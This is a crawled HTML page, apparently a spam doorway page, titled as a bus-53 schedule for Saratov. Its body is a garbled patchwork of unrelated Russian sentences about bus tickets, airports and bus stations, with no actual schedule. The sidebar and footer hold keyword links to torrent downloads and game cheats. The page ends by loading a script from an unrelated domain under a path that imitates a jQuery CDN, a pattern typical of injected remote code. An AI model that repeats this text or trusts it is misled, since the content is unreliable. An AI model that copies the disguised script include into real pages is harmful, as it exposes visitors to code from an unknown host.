

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-raspisanie-53-avtobusa-saratov.html
body_size: 2627
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание 53 автобуса саратов - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание 53 автобуса саратов</h2>
                            </header>
                            <p>Расписание автобусов до Москвы — купить билет на автобус в Москву по низкой цене. С нами. Международный аэропорт Бегишево официальный сайт пассажиров, расписание рейсов, онлайн. Сервис позволяет отслеживать где едут автобусы в режиме реального времени в Омске. Автобус Москва Ереван 2000 руб. Один из самых надёжных и способов добраться из столицы одной. Онлайн отображение автобусов, троллейбусов и трамваев по данным gps в реальном времени. 
Автовокзал - город Нижний Тагил  Адрес: 622013, Россия, Свердловская область, Нижний Тагил. На протяжении последних лет саратовцы привыкли обращаться с вопросами и разъяснениями. Перевозка пассажиров и багажа автомобильным транспортом в международном и междугородном. Пятигорск Центральный автовокзал (8793) 39-16-53 Минеральные воды (87922) 6-64-68 Ессентуки. Сергей - очень плохо что расписание трамвая №6 не совпадает с расписанием которое указано. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-gtx-960-drayvera.html">Gtx 960 драйвера</a></li>
                                <li><a href="vcjkl-igry-bogov-film-2013-skachat-torrent.html">Игры богов фильм 2013 скачать торрент</a></li>
                                <li><a href="vcjkl-dolzhnostnaya-instrukciya-administratora-gostinicy-obrazec-skachat.html">Должностная инструкция администратора гостиницы образец скачать</a></li>
                                <li><a href="vcjkl-raspisanie-avtobusov-9a-v-kirovo-chepecke.html">Расписание автобусов 9а в кирово чепецке</a></li>
                                <li><a href="vcjkl-dasha-puteshestvennica-skachat-torrent-1-sezon.html">Даша путешественница скачать торрент 1 сезон</a></li>
                                <li><a href="vcjkl-polosa-4x40-gost-103-2006-cena.html">Полоса 4x40 гост 103 2006 цена</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-audi-a3-plyusy-i-minusy.html">Ауди а3 плюсы и минусы</a></li>
                                            <li><a href="vcjkl-filmy-uzhasov-2013-2014-skachat-cherez-torrent.html">Фильмы ужасов 2013 2014 скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-chit-na-kontra-siti-chtoby-letat.html">Скачать чит на контра сити чтобы летать</a></li>
                                            <li><a href="vcjkl-elektronnyy-zhurnal-shkoly-948.html">Электронный журнал школы 948</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kniga-obitel-zahara-prilepina-skachat-besplatno.html">Книга обитель захара прилепина скачать бесплатно</a></li>
                                            <li><a href="vcjkl-skachat-knigu-100-magnitoalbomov-sovetskogo-roka.html">Скачать книгу 100 магнитоальбомов советского рока</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-proshivka-acer-a501-instrukciya.html">Прошивка acer a501 инструкция</a></li>
                                            <li><a href="vcjkl-skachat-besplatno-knigu-yuliana-semenova-protivostoyanie.html">Скачать бесплатно книгу юлиана семенова противостояние</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
